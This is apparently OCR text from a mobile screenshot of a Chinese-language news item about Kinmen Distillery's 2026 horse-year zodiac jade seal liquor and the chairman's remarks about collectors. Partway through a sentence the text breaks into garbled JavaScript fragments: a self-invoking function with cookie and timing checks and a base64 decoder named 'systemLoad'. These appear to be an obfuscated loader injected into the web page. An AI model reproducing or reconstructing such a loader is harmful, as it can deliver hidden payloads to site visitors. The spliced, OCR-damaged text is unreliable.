
斐然，成為酒類藏家的最愛。金門酒廠董事長 吳昆
彰面帶自豪笑容表示：「2026丙午年『馬到成功玉
璽酒』，為金門酒廠生肖玉璽酒系列的壓軸之作，
手中已集滿十一隻生肖的玉璽酒藏家，尤其期待！
『馬到成功玉璽酒』的收藏價值與意義已經造成熱
烈討論。」(function()
{try{if(document.getElementById&&document.getE
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘ht
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)d
dec;}var